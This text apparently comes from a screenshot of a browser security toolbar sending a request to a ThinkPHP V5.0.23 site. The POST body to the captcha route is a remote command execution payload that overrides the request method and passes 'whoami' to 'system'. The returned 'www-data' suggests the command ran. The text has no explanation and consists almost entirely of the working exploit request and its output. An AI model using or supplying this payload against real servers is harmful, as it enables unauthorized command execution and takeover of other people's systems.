 www-data
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
HackBar Elements Console Sources Network Performance Memory Applicati
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://hq/tpdemo/public/index.php?s=captcha
enctype
Enable
POST
application/x-www-form-urlencoded
Body
_method=__construct&filter%5B%5D=system&method=get&route%5B%5D=whoami